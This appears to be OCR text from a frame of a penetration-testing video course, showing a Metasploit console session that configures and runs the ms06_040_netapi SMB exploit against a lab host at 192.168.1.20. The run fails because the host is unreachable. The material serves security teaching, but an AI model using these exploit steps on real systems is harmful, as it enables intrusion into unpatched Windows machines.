 EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     5555             yes       The listen port
RHOST     192.168.1.20     no        The target address
results
Exploit target:
Id  Name
--  ----
0   (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
VBox_... email-...
msf5 exploit(windows/smb/ms06_040_netapi) > show targets
Exploit targets:
Id  Name
--  ----
0   (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
1   (wcscpy) Windows NT 4.0 / Windows 2000 SP0-SP4
2   (wcscpy) Windows XP SP0/SP1
3   (stack)  Windows XP SP1 English
4   (stack)  Windows XP SP1 Italian
5   (wcscpy) Windows 2003 SP0
msf5 exploit(windows/smb/ms06_040_netapi) > set target 3
target => 3
msf5 exploit(windows/smb/ms06_040_netapi) > exploit
[-] 192.168.1.20:445 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.1.20:445) was unreachable.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms06_040_netapi) >
ûdemy